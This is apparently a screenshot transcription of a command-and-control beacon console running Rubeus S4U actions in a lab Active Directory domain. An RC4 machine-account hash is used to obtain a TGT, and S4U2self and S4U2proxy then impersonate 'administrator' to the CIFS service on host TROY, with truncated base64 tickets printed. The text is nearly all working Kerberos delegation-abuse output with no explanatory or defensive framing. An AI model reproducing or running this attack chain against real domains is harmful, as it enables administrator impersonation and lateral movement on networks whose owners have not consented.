 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 43ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 105D6E61BD413BC9F503C34FE6187D81
[*] Building AS-REQ (w/ preauth) for: 'lab.local\Ankara3$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFWDCCBVSgAwIBBaEDAgEWooIEdjCCBHJhggRuMIIEaqADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IENDCCBDCgAwIBEqEDAgECooIEIgSCBB58+1fOJl41c3seloDiEpVxoYjZrK6OVJV3UNOQjWFu7VlYuw+xxzwlQiy3e7QeUteTalANfwxrxdaD9tppRp
[*] Action: S4U
[*] Building S4U2self request for: 'Ankara3$@LAB.LOCAL'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'Ankara3$@LAB.LOCAL'
[*] base64(ticket.kirbi):
doIF5DCCBeCgAwIBBaEDAgEWooIE9jCCBPJhggTuMIIE6qADAgEFoQsbCUxBQi5MT0NBTKIVMBOgAwIBAaEMMAobCEFua2FyYTMko4IEvTCCBLmgAwIBF6EDAgEBooIEqwSCBKephp2Z8HeGrFUjjIKo63BKugbjHuyeU3cRRBrXlJwXmjnQLIJ6s+izZScKJq8GsD3Ijpaj6adD1ymO9AO1ksE9plhRu94IQc
[*] Impersonating user 'administrator' to target SPN 'cifs/TROY.lab.local'
[*] Building S4U2proxy request for service: 'cifs/TROY.lab.local'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/TROY.lab.local':
doIGgDCCBnygAwIBBaEDAgEWooIFljCCBZJhggWOMIIFiqADAgEFoQsbCUxBQi5MT0NBTKIhMB+gAwIBAqEYMBYbBGNpZnMbDlRST1kubGFiLmxvY2Fso4IFUTCCBU2gAwIBEqEDAgEBooIFPwSCBTtT+/X38qNKYcj+SsfzeHUEpSY15AKvr5PiOpDKscffiOYCBKjc9EovUyafIy1R2SIPsd8SOo2YG1yGelZWdzmy